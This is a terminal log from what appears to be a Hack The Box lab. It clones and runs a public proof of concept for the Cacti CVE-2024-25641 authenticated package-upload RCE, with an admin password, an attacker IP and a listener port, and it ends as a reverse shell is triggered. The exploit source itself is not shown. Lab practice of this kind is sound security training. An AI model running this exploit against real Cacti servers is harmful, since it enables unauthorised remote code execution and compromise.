 ┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/Safarchand/CVE-2024-25641
Cloning into 'CVE-2024-25641'...
remote: Enumerating objects: 27, done.
remote: Counting objects: 100% (27/27), done.
remote: Compressing objects: 100% (26/26), done.
remote: Total 27 (delta 6), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (27/27), 11.75 KiB | 376.00 KiB/s, done.
Resolving deltas: 100% (6/6), done.
┌──(kali㉿kali)-[~]
└─$ cd CVE-2024-25641
┌──(kali㉿kali)-[~/CVE-2024-25641]
└─$ ls
README.md  exploit.py  test.xml.gz
┌──(kali㉿kali)-[~/CVE-2024-25641]
└─$ python3 exploit.py
usage: Cacti CVE-2024-25641 Authenticated Package Upload RCE Proof of Concept (PoC) [-h] -u USER -p PASSWORD -i IP -l PORT -url URL [--proxy]
Cacti CVE-2024-25641 Authenticated Package Upload RCE Proof of Concept (PoC): error: the following arguments are required: -u/--user, -p/--password, -i/--ip, -l/--port, -url/--url
┌──(kali㉿kali)-[~/CVE-2024-25641]
└─$ python3 exploit.py -u admin -p greencacti2001 -i 10.10.14.83 -l 4444 -url http://cacti.monitorsthree.htb
Cacti Instance Found!
Login Successful!
Package Import finalized
Triggering shell..... make sure you've started the listener